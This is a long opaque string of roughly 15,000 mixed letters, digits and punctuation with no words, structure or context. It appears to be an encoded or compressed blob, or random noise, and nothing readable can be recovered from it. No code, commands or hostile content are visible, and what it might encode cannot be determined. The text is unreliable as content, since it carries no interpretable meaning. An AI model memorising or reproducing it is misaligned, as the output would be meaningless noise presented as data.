yp_T|thf6B;S+WIw_ApfDrRLLDrWNty61BdyyX19)/Xw~};@@xpzw]1O%Yp-6W&Du2FkX%{0%V_C:95y2BdQQ__~R;K&y~Y/7&Y%DkthD5)6ss;{y/D_&A4Id7(x6uuEEIV1^dt14Ir0X/yeFCff1iW6WqN2~zFX:Ahs5n0X5AypkyF10h21TyA4dRBzE+(CTN02LeVoB%CCe+BOd{I0~;}/@E4_QKsB7e|f(e~7R|r@h/O}1~wQWkV/_f2/RB%267R1dAx1pE@hL1ep1Vz/}y/swIQ9et}/4{TtDfhyDJ_whdN)^|;)@9hTSJ^oDssD1B6Kr95/RKeKTt-9AA}sT5eX_@|fF}+d1hW%&r29X1U74iL9V9ztXO{BRUh%wY^p(9%nKq]/nwxpwe4hD/4}7n55n5pt5Y~/f+p@d_JV%~~dss}hEJ1tKuqX9%AK&I2e1fu]2EXQuAQDXA)sXQOD&QQ_R9iO5n)~~/h;D/LnFYxSYhUY~U/W4%qKFXJp~1Q]]/(7T9z{eEu+0wi~-0;uuhrSAt^|-0;]wh0ypz:RCO01]6Ry7]Fx-Br/Er2JEC6~US:EqqxSREkxn:iBuV~Ep|frp0%)N]C+rn9h~-YUNOEk]/J]}JLt~2CF7;^xd}Ey;+rIkyLBA]VJB5EY0]qqzQ(9&SDd7fx~)}_RUFk2A5^A1fq~)_99qKpWx(-NwuhI-wNT5fSq7Ci]9Yh~LL:RzRx:&~LWI0s]NOEdATFrR{QzyO|-9-hn:]zq|54FuK9Rdfd:e0qV1UX&z}YXBS@w24:Uf@/)/)fR0s%)^4&dWItA}{;-qiy]X-I-6S/{A;nppTY-qSB_7Xq9RT4-DyR(q4Ay|U+SEyDX]KUSAKuDwe0QqtfO:}OtF&|fQBqQh7B:QQY/2ss%_wiqkSIro/DJ(dwY+dt;WOOKV%T_nKz~14CS/J^;x6){%kpp9nDh5{w:&xuxqyU4ri{@1{(CCtrtR~5x+_{%Y(S:N4Q:|B|&VFFzR6f-{DY{p|DDB(Sp66%~5WrzN]tW__x6-Uw6Q49JDiS(zi6uwhuD~)Et^_xTOSJw_SRxXJ}Ud4rkd0h|Xu|JE{%^e]W965y&W;L^JJ4FqAE{T9;FCE10fr%ARBu/RY0u+~uNA/QI@kDp6-F9YpXpN6]k%EWz9+y%dUWyUxut6Wquu5i~z&|xIESL5iA5;Et;07kohwIyw(iB%JS:4euSJpse&;]fLnffiWph@@u(/yD%J]XCE6O@CYzJ~BwoEfdxpITk}QqJL+1O5VQoksr0_t~1d}q~fr+N}WuUBWxhfVy}6r)^}iwW|_%R_R-S0OsnK4]n%;Iy@u^95+r5UkI(oOny/|L4|rKi_Kptd%&:Lf6R_z1d-@@{XhS_WrV(tO_Wq]^+u|;J6eY4yYOfxfqYVV114oWx9QUA-4&IUWzS-EUK+|@-tthN6NsdSC%+iN|)Kdzi|&ShiiOAIV:n-~BJWi%Ci^X{}RwUdKxRUq}};4df/U1nJIR(9Qq22pNVWKSQCBVEL@:0I(_00I1%i1V^{{Qd1iWn/(Kk/i5TUKD~Bk@TWxVx@YN&::}Xi^F%dfXnC4}}}-wy1+wTW:U&NdE1~)9DN~2_E]F-Y5-to9OU)~QV]J^QX@k;&9AE^_AVh(tAkULpI-xOO;|9pJB_yJ&^4YDE47i;&Xwt^^sAJ~uup2^kiLz274_X|-d-eq7~LJCkJn}77WVCT&)fXfX||FnpW)QXs}5/dT-JuO~qx]Yoo9dU(NT0/~+nD(-fIW26ND}T+0_iT;%AW(4in|yD(%w2Io(q;WWhEu770XII%t9BEE~%h:z&/ehxkBE2_(}%uXOrVoC~ExhSn6o;VBRup:WLL1n+dI2|9JIEkt0WE4yk%SqYnx_DEri9o~;-(0uykNquL}{eY^Tn&I-UhLkk)d]@0;xp%Qp4N)Coi-~YQ_u{uh)]Q/CShx2y4J~(;hrSFN]^1T:&w6I6IprhOSKn{%zz26kzWfsw+rX@}~xdit-+|~yA~x+zLeTkh6_y5&K}0o|:KEY@tSK|S)ECoe:;~KORO}rEtpy9kX/hu(i~5oof^A|4k&yV+N~]S9OfOeWe]1WQx@-Dp]V9th|0~]sCT6~:TiyA]u5;~0T5A]6Fn|ki6~-T&Xu-L65exnYC];]wT6TNS@+Ue/4+EER0Kqd]IF64z(x0{N6ezBF1SDyo+zn0L0OB6(]W@uwJeN|s|BhxnhRBEwzizAV~e%(o2q^IkAzr9_6iqy:BOWeIq;AWO|2]ruiLk|z]t~~Jq)9+o0-FiuUQk)]nqRFq;iNp46O%~@Byy6tU9JwI2BN]q]EAz]|}V-U%5S%SDx{&]iNn0OwLNde4OL:iwzpidYi9:_uTdEt}yoBhqK~QxI6-5BInSx%%d0x9{{+@@ry{5UotU{F-+OK1zLOEkzIVf(;2;pYqyJ92SzuX(O0h~&9k^Aq6Sd46Ir54^Qdn1X~Fe/B5+ELteOWyq)k]tWWB5&YSp0:DE&{rE6/LnNX%]S2s:i(xE;}qRS}J)z_U^tBksDO~Sw&2fWVJy_Rp1JXVut6y5UJIWD&f@)dBspJKyKSyA7&Uu55:Az0kd-O~EuwYorR2_&o}1&xNNT5xDk]u66nOrz|usBqo-r6upIIeJyXYD@%A_f1}1@r_rFD~OVB~nE~+YVK|sS;qqtTsddDX6Fq({_-pu7YFt&/O^Bzepuzt0uEd/Lzq42)9f}iE9}qdwE-+14e+u)^Nz}Q)FQp6)]ioU+^uhxTN&DTr(-0Ez%@9qB6O_xUOWfSsy&rQtqD-5UXkzk%+6hU66R|N;rO}57kN|txI+{0NW7&s{-R15OpQr9XzeTAOIptS@]R7/{z-I}n)VN10@~U0dy+zU6N+{XYr0d_wx+w5hry-(+rI}h~_UT@TI{|@pDhh^{o)f2t~q7Fh~(I)R2Eq(^T9y;yQ12XktiV]CIte-Wx@_yB9rpkNEQ@E4i)uTdoXLt0ywV(Y-^|~2uwrQiheser41V~Qs]LIzYzn&B^d2SEFNJKoAJ9~VK-|}&prQu4X-S&;FdDJ{skdxUeCN_{U-69%CE]{2T9su4qhd1CTIEnFo095V):xf1VRSws5~h0)0kDJFKhhI;Q_~FXdCrfd6NKp]-rWpTz&N5YIVOk)|eLpzCwtstR(uBLxIR5dO0&5XrhFS}A]JNY2(}SfQTC5xr6Y7/@%u;DW@Kn5&x{QV2z;f-^ztkES~esUU%wRRe:%orsF-Qp0IyI(Vr%9UW1YRCpQFSu:rI_B:&Dpeh;]Tt(x{rf@;NyxLX&WYV}Lr;p{spx0Q)SR|Vf0U7wW]~7EoYILqDxOx6OEJU4UD@2NE%oRJDrS;FQRT+IVt|XpW5yUDLNykRzypuBEVyrS^CUs6X6UXRXYyEw2rYNr6f4X+u|}F_i_Sus9h{f{kWOIkNxyhn1n0S2};U(t1@zVf7L{2~wEuK/Az5z@q@AS1B~rp&O&f_Q~~)^yFFs}^2i2u~|6_}TX(hTI61zL7(7FxwkRh:4s6TL4o+Vn4f@:&2xk_(rA)IX{h9OIOo;QuKyE&)e1F4h}S|SW%fRTxs^VrOYr]FNp0}_wKx~QS;_q6~VYQo~^LqLqVy51f7WK_;;-:6]^^(2VN}5_;KD]yueVLJ1{TEitkW&w{WkL25]R;5+{%B1nW(IAIIwKB0DA&^zB-Ww7^i14qd0u4d4~|{oEE-1DR%o~I@4K^L17;Ku:};pB1idB)-iSSzWp9z1e0S1rB2wxKx-w1yCs6VOpr:wwpDp|h@:XK;K-Npx1)zt-D(J|1S4@@doL|Y1_kyWy]6rL1It)(-1I6rIBEFtIs-yxYK4^w-Eufytf4B1oSETw:-D&5_0wB{|1+o1oTRwT&ri7T-n09BoC/VYLpIJS]}V_2%+5ukATXpTp_7Iy_KY;r9Ei^KWz_uer/FByi;frW/X_}pBux~yD4+|Sn{JzR9NyWV/6Qhp6xkCurD1yTu&T%2%FxqsOeE~S6V:xsrYyAy@IKoryJ5KNwr};)F2WV+D;^AsJwy%;F5]Fw];pK0ISr4E_o%f;snFp6-6Rk-4RkUERkUARkU^RkUsRkdWRkdU4kUxi:huOXL~L@nAzWu|rwpJz4hewkhKru~T]9W-]EFrpxWAC9CCx]uCrWs_;u9J_XI7;RITyT7eIR|(L55kEzROps&ok(yOIF^(xTp4^w:4xo2OkJ^EW/Q-_VVsifxq;}&/~]pTrw/oJBNYrxOw{BWB9{wo;xX-SI~17W_ko{T|toL15)y{Ku2ROtq/@r5DNSxE^Li74zh-7tFUX(i7RdFKnrp;eJ]&XhIWW{WzWpxuuy^zC1E2{{I-6{~|y|X|~1rq&OR|SBRhht6zXLTx%iJSxy5JE{TiI06WKuX-JC6t]06oCpy1d{r7%oy&|LC~}46r_1Lw:0iU1(L)4STfz1^7OII(fU5-]yL:t{e:z-2w&J96s|h~qhznSdLoq-JxfOp:0CJ4V4Io4yIoBtxK10O_)KT:rKx+tECf]Sx0)(es;(_EBBTneyCidy~zYhRNi)r9OS+100y5txT&)dTDq-zAkBSY}wke/w+yJoI4A{E1QT6p5}SW9]d-SI-r6ORzzzsy5o6CEQCEkrKLD_%SCfDEdE;ys(rWWniE_ney_xSWN_2rL1IyW;py_4zx/oJr@1CwiY}E2YXEFp~WkF-p2NV~ku~y&uXttw|y:BT:s|D~27IppTI1;dSL:FDx_5Ry4sL0h&Quo%NWt2KxXFnturQx^TdpII)-i{IBtV1ydT%T^9VWx1V{i4^ry^KrN4fy%0xw4UhrCKLL%{RE/YnyA0KTe]s+ReSTrrw-J|9En{kRFQT1+/yK~QXx@FYyTEpN+9_LBEF(TF1yL++IyyhUBp@ArI0p_DCWC%zy0BtAE4ef;|ut^{0DC/{Ji7+5T@d4k]_LR~9;VR;f}~QD:rED2yNNSs;_xdLu+WoKIqA5TsA0D-4U_~hSwun1DK^QJW1N4NtNAWhxrFt/AWKE:O4KiB1IWxU%zeN:BN{^~tLDuek%0RI2exs_xx@)4N9(@}6_|t;DAw/^RzI]0-~uz2/KTUY%eA{wX;7]kVrRsVV7p{~os;zC@o-W4AhyFwWt2BEu+E0rixV4zI~6w|@ChEI4ee(E||Qt|~}yR+]Ws+}zF9;5sWkQAz4;4~Vh06&A^Un7^h&|&i54+zrqBJAREt0+p]h:~iNt;KVqX&6s|Vi5}IXW+V|+&VDT:WBt@V}6DR}u|&1Q|VpQ6w/4zo@wt-pofN69w];4CNTx]ht{@{|T~|ARL{V(U4}o+B+iT1yOER024|^&Fq0q@zEBx+zD^w|Wz1O6;O4;:LD/7|iO|FiO&ftO-}SW)}C(96@ehSIhd]6n:LFJ5ETp+Uy:_FT4:}4OUD5}sy6iQST;4rOnOQierO@%k0+iWFAe9wOxB]Ci6ABpnTTNszWSzoip^]DBy6Vy)S}KkNAS0FrI0DECeIXo(pBd:f;0oqT1/QV}X-_k{f}1BOt}VA@eBzt/Kp|BqQt}q]}nsyTSeTiQ~OC4oAB5;}A{y(0FeQ}I%ySdp)wdU0^0UN2Y60W6wJ@__STTsF@%0L@5{ABA144X/wJB^Q~A&o~z/tRAR+5A;iRA@B9i}%1E7|/dk&eB:02ff7J~k@Jdx}BB6s(p{N;F)UCd|tR]X:sE7}zrI%}]0;r0WhWfk4-K6nY]4oxd{ipE/pq(k^q(_iFBsNXAefqw%_4i&5O0u1U~1ufuk0Fd&:7U9%(OIdodw|;iIs(|z(~)%2&w{+W4{}k}QfkQ{Fq|1JB}%E;:T:S~tY&f64VWuk%]iyK}iCnBdB7t6X)W_S1B90{FI)&pIRN~t/RfN0JBSQ|W~}^{Duh:fpu-|SiALCAq}wAf_w4NKfpkwiWw{ierWtX_Wt45O;;FQY5yCh]YExV-BAkkyT+_;uxW|dN-X/%s0;+JE]LSxEB:pf|J}C;XUB)2I:]w)NLw~|h:h7{)t79rnSVtChNdKOSe&h^@49kY4wqW@V55W(7w]pY7}Auh1i]pE6Qtr2s}JWIW9fh5~p~F&6}YE5U)}wTn~u]E6Ber)CFhhE_5CkIx~x]{o_W9wtDxCd;yAh%pASeoKX%LsWk]zu-5p^W)9d(p&pSDAfBViSu-tSIsC^;2J^iVU6dpUVzry7VfI{E~4uz2)zx/n^;NIK7:});/R]5d4zICriX9+q1(Txr{pxp2u2LByi]odt%X&B;)or({|VJDsYA@U2X;r_6zhh;;hCI~nShNK/&AUO~E9S9nnNk_4w{7kr/Kqy+I@IhYnOEo}%n2r6@ndFnSO%q2L:AL)L+{u{zo+5}E)x_6qQAt@6B]6F^E(UxxDpxr;WrXJ1noWWrn@_CdQ(-RBT_4Ufn&%;ry+Ny-ypT~f^-/6fxWE%D5Uwdw%@sr5N@KVTq6A)R&qEnJ;NJe0(XUrKCV6^r/Ki@-%_np9Q2pqYd1xNu]k_OE/ko5Y@:d%OVD6]A]Y0@}~VUoIDr+5;d&CVh&(%rN4W}zA@d:+^0{BKp-@}d5z{n&:^wYyqT/t6u^06USA~t{%}0V~;yWS^oh@Dtd@W9FtWCCJD-u^WuyYt:~oKd1i%n_nqdQ^%+RE0dU@Q-:X|oJTTdRuYL/QWA-{6S-WRoWixDrz/t^KYW^T9x;TYF:|XD^kTr;pLVIpT2idI_;JRqkK0uW2DzO;0};BtOkY:e:/DJ:~T/qq@(}z:R;dd7V)C:-45%oI1(t4JY@}:A^Lif+edFfq;s:ytRk}9JBRiQ^T{NqQBNO+0tJx)9:Cu)2un&OCr]_DW5R6+Wp_R1WrJT9xq;F:Nzr_pqO_]Fhqf]F5-_f5/eiQ|Q_T+J_CI1Ls:o{/iF6:zQ_/n9h91X_QEopq6}A(+eq/D0I:rCI/f}SB;%z@)_Ax-t:dK}LpEeT|0])LR_WWOykK9D;qz(Xwu~pCqRXW+FD@6_p9n}-pN]@Oii;5ktJ5/(JEO6-W_V0KWexnOT]otBTVWE4hOIX-k+]Re+xizw{Y)5E)RfB&U0Q:E]Wp/RSTVQQuR4rk^%dnR2XxhkR7J@fUX9T(E/^-|hXRXwN-]x@)IW:C5ICwTsh-_ut{5R4oXi:BVdqRT&YrEEnhToKUTh|C_i&tDp-xrx&72un7Dt;(eewQ4_{CDd/@ph:rrN)7_(O^RJqnN-EYW9npwdEQh4J1::7-x{F1qzF^)_Qs@4Ld5I)ffe+2OqS6N_xU0JWC0F]K-:-CFxfUWz)t0/2nytrUD0IN}Y%QF+D/hr4f-7d0VF9h}V)/JV+QTi^5_V%7Ttff}nVoWhAQoE0KLh|h:/1L-i-WofCB7{41X{;Q0&snkT@-&|iLhUWe@o}tT{4QX6;@hiCLSU/5IO0zd~iWiu|2LdNfYV0zi1&]^p0J/f/n_rC1IQuiBVQ&h@7V_T2_XTCRE(OeFQX~QA5Bo1OkeQ-;D{X|~Q&h_Y]D/Yxn7)Jn@Yt/p4W1W(k;X(tWp%oVi)htQpdI%6y;ko-n7%{WAi%z6QCoVWV19|r@YdWXLRd-OD&As49%Enk^@)T&N)s)2U256YAKxf4xCfQ2}f+BXf)@T}z}fYpIX(+u]6n5Vu-k2%5nY(u]61O~9%]1&(qLs6z1XY^}hx00-Y@;e:WLsf:I:6N(&Y1t{(N/Ahd|q|X/~N];}U}CV}WpTB;eR5:~rNK}&WDuVV9qE(F+dnwI(TUeBW2R+9n5k4e2EA/TY//q&^X7OFxFiAo&+)s:)0||t&sJBUDL:peVuUDhd4nXuR2&nR/tnNs6Wd;1BA/65uo2+rphfrp(itk6DouIkBR-^&ECuWdVww~SK2kzD~WzwkpF649hD|LE|FwU_&]e6DSU]+rV6n9Chny_tz@7i5k24+L02;h}E{CuroWpuro+Kox2:zNW&tVIpOANuRKkOypxf%2ekzFdLV:{:7-E:R0o@&(fK]|Lt~NYqI6LIW:_k)fL^~0+BOAX&tqos7eIYoYFJA6kh6-DWnYrp{E%x6I)/xq@+pXuCA-]RoLIiR(wqCA(O(%1L_ixEpI(pCx1Q%VxV}k]B9TwWY2B-CBLSB:RF%/Uwh5qXKKn-(VuxCpSzw;Q-2z|REpY+y{fW@V~9nTnhR:~nS2Eu~TRS4kUn%CXoSpEDwin7Vx()rSh-x-0Repu~O}0Iw]4XQUrC:AEfIY:/Q7{CU{r]Dqf^OBBVp^z}LNU))|^-oxR]{WE&h&2FRAf7wKII^&SdiF-U--O]N_+SoYqT^IEx~VE66T@:iNOAyyOO^OD}q2-CC:Qq-Ax;euKD@SJtyNrf61FNJ+uxDeq^Uk@Tw&Y~(qukNTVA4Bq29B4~X)IqqT0NqkV&}(E0/nrY4n]96n(__XCY^YVqpNo^K{SirEXXX)S+BptfW(Jh%S^qw2Q&r)hApD|6(:xuE+o]VW;Ne_CAA%OfJFNYx]~-}}1}Q(B&6Y-Qd]Kf261&zV;YC|E|]p;q:xd5q;&-^^dX_IddIwXd]]_Fe%JOdK0&wdSS){9KAJFxD6n+5kK%]57Lq0k@xu@-0BJ)9&Ui-SY(f4NniAKJ5U5-+56eD&^-OkDVh^fQi;&pnsoK_NF+_-yz:u~-Qizz-t0]DX&OVwLnD];kry7J]o)4]YD&-_-VL_]Cn&B5&^iiCf6U]x~hUJ^:s^:yd:%n06hCd6XDzJr0oY9:O@6D2BDIS|IU_//E~t0]T@|ywJ&0UB(}A)S4qAh;%/N}t]k5xn7USp^fF^k66Y)koUqtsJF]@ffYBer;+qQfYFt]5p4neYV7XeeYQ%%QQN555111QS_@OU_i|7d^uLFQ-fR_|+5DY;+_duoU|DQ^ErOLi|4oihOd9h]OAzhOkYNN;%1:iJTL-ytk;t:^oTO7]+x9Sz7~|9ey_QE^^0uwN2((0~o~sYR0B~5FkfxR/Q4K0i)Af;-]iK7n_E}%hoO@VOzKn%U{]O)DxUQ%029pkBx]4U@hUTNdA]pxJ{sX@@61C)Ur(R%yoA{yxKKs-ro7q+p_p0Nk:Sd]LzThKOLX7Xk:XNX/9|IwVfw/OL5QJQ4/xLh0kFL-x&IEJEh_6^B~Ui@5pAfx9(K^~ur++^}y1YeWu+B^tUD~:Iuw0opk((YF%nES]oww9I:rFKrnwB{O(4qYQT:}J4-LtT:~;+~iDkdAxuwz)9~OiX-;huKRnxFwE++IErkVR9/+h-q}%}o~k;BJD2xrykRiCkeV+1kUnW]}+KW7o4+wDC9x|S0uX+4z(FV/}r6E(DO0]hDU-JyspOoxE@|;(W|BD;B{6-QV:FWf5%|]@EBI|uSySDBnW{W4:BqsiD_A16xUxsyJuhy]pAO)S)r+2{u5uxsEVXEL+(OUO:VkkFChuy+kXBeuw-htC+I^W4&E~A^X/o^@4uoi({2E|w1~6]:yTQ1o+LT/2d%N:Lx+KLxO:hV~LUSs6BAuOrxYyKt^Uk_E]B2dox+Ss-dtJOL7L46-LQ~+:Ix]f]s:yWzFIeWyVFrik5&VEyk6F~EwUIz~oTR+FE&KCB@|X;IW41;||(K+hB|uBKA6;x9KRwuo{Uz&w}0Uio2zL^@Rfzt@YCSDC~5Lq52S+(k::w7wVf]{X(;+%Dnxu|xkBU2;7;2QIr-)0KhRUu:+W@Qphh_(w^_uUkJUKB1&~no]NUT]QNSnJQBKfoUDin_1TYoS_d-~1JNJA7Afx(f96A-VN+Au^~Fi{qII_64WY-NiiRE2:qdzDFzWk7QQ-qCqf:2FK&W9f7&ODh1AykW_hqBJJfB&VUO:](k0LeY1nhJFIpx(-Lr@;k2Lks;:~K9_B~(Y(YrK4AqBet1_C_Ryd5iVd5FQ~6FyYXrpe&_&_QV@:+QeyT]CsqN+:%:|yYy6}sC({oiFOYWOxps59-t1x~wDLz_fnW5-tt5Vn)Ui5V%}rF0i:O_oT:@hfos6f&0UL(ENE}~;B%STV}:/D~:@Xz@Tn:npo1k)%Fi{120X7z%zA7qY0VhQt(hr(f_+5R+0uQINz09@U]TD+&fLT1sh~q^Us4iof(]p5Yn0y|VskuWE_0R((xKw_fs_YJf]hUrxnIt5Bh99F{ILDq&/kX%sLO@0}{I_7X9kdpFI}oK2+:Fy9JLrFh~I6hWJDFsd(I;EsWpY_ypyeC+9NT5h+77qFQ9F&2-Rz_BNdn6-2&B~y}ESVy9x_y_si_//7pIL;&:n4k);nQ;z:Uk1JYzk;&Ih9DpRrEpnYU~sWYLJx4JSn~OnTIQ^L^{C)]0yVIh{B))D&nwOOWhJTziFyO+zyBU6DJKn0C4TSdKrU;qN(45kS:RFC&eThwhRSqtSpFi7qTRzuDIU5&R^+-W}^YO_Tw5ADJB5Sns-e)Oy_O^Y_kK67osf|0VN)ox1LS}i-wEFy}_{2&n@||efL|-LuN5VXCUN:WJ]thU1}9RdSutA/ntxiNCd4F{V^Q^-d%~Uq4_B_)Uqs;Dx~-Q:NyNnCU:@};uOqEUKT{Dytt-FCAhJC}^)r|{oF^A(TUTD~@J9VuiF}/)p_fO]tr;z&ps11k1CrU5ffz]sDY|FFS0URr@d(JLR;1&Xk&Y-oUE^696fC&rXJ}7yx+2xwqO{{n@)VfF^dX6oYDWJAJ~qO9T:f-%epFxCLsAK_Nwo5peQ-WnksfxnC9(AKxJLSq(o_qf2VwxhYF{L6p/^yd77/u|9{/7dAwI]0&~u(51@_fNf~y]yp&e2s]Dq+nsXL)UYV6:Ir}6X}YeYp17&n}0sBx:%{&AqsK79/CF_s4LeECuuL{}_QX/K}~@^zQ-]|f{%AO)DOf:fe40+7)nF2tI{7BB~hBw;h2iLz1sW:y)hXJCxALy7s:K+h%tX^DhhR|Fns_Ft~N%(NQQL:T%X]B_1XR_9%LtV/+O0@(90L@/J{^}&{tWVOh;Q~%1f_Qtrp(/ewQN7Uo1s&O-f71Y7p~/{RJ70F&otSYwdJ{B:e_wTp}sA@d]fy}qry@|75^x|5xh+4JkY4^^7rKO+0wBk6W|tY|~W)D9kV1VA^s270R}fBUC7%Y2Y1eEY}:}7]~i7o1}7xhJ7sQw-yN2ft0]khB97iqEdQr@pwAJ)ypREu5hf^kBdEzO&L;|(rhtrrRKh6RufFTk;^&w/2n}pCQKU@qqBq+F+w-]LOuwUhozDhf7{Et2Q]1_]se_N-7_+WUyJAx%f2Nspwi&J2DRYBW&urL4N-&hf|w;+DwkE^tVFpS9(EDW^oz&f&u96&ry6OikT2FyoWIBzhSr{x_x]VDfds;x~4(AJ-Ip;9hCK&Y}qWX_]W7rn^ddOWf(f|]%}oes]}X:Is(zow^ULu92qO;NLhpyk-(0fueU}wTEYO6KYRFtWq6+fBFBEos]A-6TQDuIxB&JpW~d^VDp;Tufi]QQAiN&fViY:-e4NuD5TIfYROxqTVE2q2{oSCh@zVyDUWrqA9Q4~h^eFWCL6o_:UidCu~DLz-QnoD;s~/RWIxA10YyBT(:u)urO/(_WOBFfr^+_EJ-X1N~nxV:e&Oi9oBr0U:NS%oU/t)~oN(h^V6Ak4FitfI~;^rY+kExEhn^W1q^i@XdN2LWS2_-f&f(+rzuY/yy)|;~Dun+KQwy6{xWp^6YW^E_~xVL:F6ARuf_tWyi~e&h0BtAQ2Xiksi(rT4I{fdhK5Irx4TiWL(F52p~KXOzeqAupw^Jn+h:A7%UKSKWI{56~d]J7A0zIiILC7OBWqqp0&4SS;2zuw0ho}BhDy~Ap2U6NYTJF75_rL^zW);_E+dU]u2]}BhqY5RW6VX(6/{B1)^BhVd_&rLA]uUWn^K(+WBqXJsd+-hX{^iL+VXO9)hI@]I&pio]4h:i@heI)S+uOCyTdWAVhiOi2UI7D&&I|&N+O(&4zSk)17Nqnf5R&uxRo^Wsn9;U+IUwO^k-Vk^XheFNV6wQU|Qs6qdk-2YN~&}EDr]4heurTEV:nqtE^pKRB-04^f+;)YBDhYNVn(&L)2Y%UdkB)&)(t7}hS7zJ:BYBKSCiV^4t@6^^TS-R-OA~KOFfE6ATdp5Jw+rsC^]xurhEdOfqdO~S|S1|riI(~rutxS+1BSXtr^p1R^6NWtwI&~u}n6YTtuYRzE:p9&)F5qf9Bfkfz2:pV^}U]qBUdBXh}2W0zd(^+S-R+OCk6EkyV6CBx2TiC/de&U2EwDOio-wOFUd]C@C-f;EJd;DE5-&}J@d+Y@Ju5oTohT0JTDuino-x2h9^sxR|;%2}1^nUK{:+4;Js0iU)0hs_zJDL:Nw};YR^;Y6ki6uOOBK;yOd&i%iJe@TEsprUV_9U0O0OY^JUA;:^JYzzA%ddIkO4ezV~iY&K@QUpY%+:WoxpCOJ2T%KA6R9n0k+sw;&/rR6:Biw^&{u-rz-Ny(:|pid_Vr4E7x6zLDz|OdhueE4sz(}SLuB:eToJU^dUU_dE_TUE]WK6~fKdAKqUfYdKd_J7fuiW%K+o+h2N;RUK^%KdVI:1q;OQzR:qKro2|f:YyQu2+T9shS9JzK/%zuOL6F{6JO:ydysyIuW6J^(FJ^dpFyL(W-oBoCydXx-^^0nSWy6xY}I:L_SW]1rr&]-^:@e64E06;KTdAwfIW/EJoeiW/];IO_A]@n4:S0/6i(4:S2LFFfX6_eK_^%xIdI6FOwnz:re_Y/]iqSk_JBr:}q{6XrsOhk|;UKT(UV+dFOI-({7Ufo&+zstx4Az^4E(6CVU_}uU;sA-_R%pd^o1qp;/Ikoqh{~sdI4A_eRKkAIhSwBB-CV{;UXF_:|]Y~D5:wf6y5w{zqC9WKBr:Ck-W)eK6T%/^4h2q6i+6nJnE:irqdXp6I(Yq65wkRn~IF|yY]2zND+@-%9&:227X{_}sU_KWo_}q)5q4Je)9&]W{6^)z1]~ASpTAneItd)_&+6h7T-CWJ(:2BfC)O:/~S^wNoLqAE~uRhVAfteXIOF9IJ_o6)^o:KEoX-5Kw]_5whJR}I|DAVO;2SIQ}o_B4}t)tEVk(EVVCOLKz-qKdUXKw55V&5Fh{UV6)-2pYRC:AJ60U&F]Lnx+6nf1dUL@K1F/%O_s&-(h~sqTEq~-6iDO{|pts]kUkoySidXuyN(QxWO|:~kui_:S~5F0f+6O@:VQo)D4ihiB0BAItBV-@rF:{iu}C:5ns5JR5:SV&}F^ttu^wd&&to]_wzzY{K2/{+O_I1EC/@-xYtOk~:R7Ct/RLD;)DRKh^WKy)NF9qA_{e]d{w+qyuUt5ok;ww)}KJ7uxJikJfN@)%0-SSiTs6tq45]q:x@IUS:z)Xq%uD_eth7y{IRD5IR25+7iLxtW{y|k5DQN-^DkTy7x125@q_}Tsr{X{hx)orr|(t_Kz1RR:L}k~6y:(A_I~NI-hOUr)0XAKp;wLp~wnnk;{peCzhAey7~6{]N%S-0{)q7%zKtKi^]nE;4{0~Q~wNtrBnYBLf;ztR:XqCu5K;5L)7C%EshO5yVTTrREdR@95h0eV]xrJRKs@54E)q;L0u)_Vi2~Ts@%SxW4(ODzy~9s+5J^9duqBQ)E);th]JuiLOe-A:(E/Dnu]k/1nzD25QI|kK2hLqI5N%Y70L|p4pIV-sw)]d@%w6@6|Oo|x]w:fiQEV@oWUD2sthVWUyShCfd@J(S_6}0+tn+Ed6o+CD|{S5I(F@/Tr-Bfs/Et/oED~_Oy{1k@yL/IFV7pwdeE+7zJJ^R{R^0n24ef:5eXS6Wwf}{{&Rt%zfFu@e;TudwdkiqtA7EE_@+N)ek%kXIVzTqV+4|}4OJxV%QuuEWLCw&|uq+E24AE)ond:sA+LeA:BO+dzT9q_Jn(}4N17E(E;OdN~YuC(;Ckq_K4u2-7X/~pA0@5ni{;OA_{t9urL6DC1/I6L%RIr^(@W7]wEhF^/n&5Qiq|h//CIE6;x-i@dW(@|-x@dU{@dSL;U4r0IRyEd1{@)yY@)y{@)B{;qznxI@FE)S7JD(ky)/{@(E;VeI}s(u;s+~ps(XLr7^qT(q_xp4-sfu/sTEKsfxLs)07JTN-|fB/s5kKA(@;sfVFTsoO:YLx99((DXyi0yrzC--eO2NqSO&i5NALN;]eWRe^X;B{@rzy:&%Osxd+4(uO7E@Y@U:YeEiC}(TIrtEprp4fopT;9]E~oht_&h]YohA{oh^YohSLor}2odV9_kr@LJrRs-nEo6AF)f~%sf6%sfFL|7q&se(yo6n/kt+kspnWsC_(ooLCU&KXD91XsNeQoFLO0|:{]|(//J-rpqnt&QT-69B{/;&11Q{5;)dBEfiIw_Wr|_+)71WQKhFQ%;U69_U6e;U^&;iY7_7-%)~%;+r)BhnX4|J_/Y9t)VWJ&IO:9n9U1DEXd;&&9YW_tK5eO%rXL%&6sJUTJ1Kyz;-6^n2onC1K}Nnt5WsLT6+xAxo/A&^QJ|i6NLnity4Jt_(XVdy(+nJ-|DOQ%TOT)%U^X;6Y&Q-XNf~FnUUTs%zD14Js|%pDki&i5;9C2%d@wFn%/|s6s6zr);Oz&ht9eIOQ7ty(i_Vu2dDL0%s9q{kz&inCxJ}:nz+|)~dYX5dpw@+A/%Kf|_d_@+^uOyFp}y]o7C:X9]oh4+2tC/}T+io|Q4w^D-1Y(_s6%{s^f(sYXBo%Xw/_tX1pQI:ufE}sz]7R)_0A+XT/:/5p0;1_V/X6CR1ipLz1:AX_0F@q9+Y;@h/5F/:Q%1}5(p7TOoK}@U|U%9&BQ5s_5F1F157B(qUY%RQK_@1_/u/T%r1TYX{Qou/D9hLf5+2TTosC~^/JLD||]i44|7K}hz{dr4V&k~sTW-5F-yeS6D@7Bw7knd2_A^/DCE4Bk{2wU5|R|9XF25w5ysDQ(F1s)X1_&s|T/r/@_F/67{44fos^7x1XxC0:R/1}5k_N4fEVSJ2iVxS)|T@e6u}^~~15E&s:7@zd22%:fu&rK/K-C61_NIX{~@VFnD:%R&);KK97TCUe%@C7Nh1FQTR_EXNX1i/A1(%Qn47(h(C{ssf{%1;/QX4ysoeY%CdYQVUJXo|%NR6Q%J|N%Sw2e}EX41y5N_L4_nz%4CskQTUN{_rN}@rFonKX{:AySXp;/In{%%kzsV07J;2]~6U_oYh~65kFyfEesO^Ks1Yy%/7X1/9f4/-N7s1(/1DeEEokKxu-0Ywr]DBIk(n]~krw6rWq2+CK6@E2VOo;KyeoU-)]CTrSYi)ory7]]R-o7y|OIQ~t^TnNL(9V+kI+24hr]f7dL(pfO0wL{:Qp0Vh|JTo0{wTU}%FiOkKq|:~on{OxIid0zE@1y^2&/dA6R-)]iYCrV)A:}dQ^@f7LV1qpQxt0Y+Wxur]^{Y/2@C7FszIdwqI|5{p9-(kkxeXO@UXR